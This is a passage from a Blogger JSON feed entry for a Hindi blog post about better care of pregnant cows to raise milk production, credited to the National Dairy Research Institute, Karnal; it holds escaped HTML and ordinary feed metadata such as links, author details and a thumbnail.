जोशी\u0026nbsp; एवं एस एस\u0026nbsp; लठवाल \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eपशुधन अनुसन्धान केंद्र - \u003Cspan style=\"font-size: large;\"\u003Eराष्ट्रिय डेरी अनुसन्धान संस्थान , करनाल \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.promptamcs.com\/feeds\/4850884252201276770\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.promptamcs.com\/2018\/03\/gaabhin-gaay-ki-behtar-dekhbhal-se.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4491545710043414237\/posts\/default\/4850884252201276770"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4491545710043414237\/posts\/default\/4850884252201276770"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.promptamcs.com\/2018\/03\/gaabhin-gaay-ki-behtar-dekhbhal-se.html","title":"गाभिन गाय की बेहतर देखभाल से करे अधिक दूध उत्पादन "}],"author":[{"name":{"$t":"promptamcs"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03525891503676104332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDWbVVHjvso01gXzd899vbyx6NmNWmYRZTP4SY_VMUw2W4iextMLafz0HUOq5IKZXU3IoDsruhAiKPXk4mGDrusGOATvnIlm4gQY3AbvXf9wVxRiXrP07Spo-oxpgAUelayueqMeCeG0A\/s72-c\/cow.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});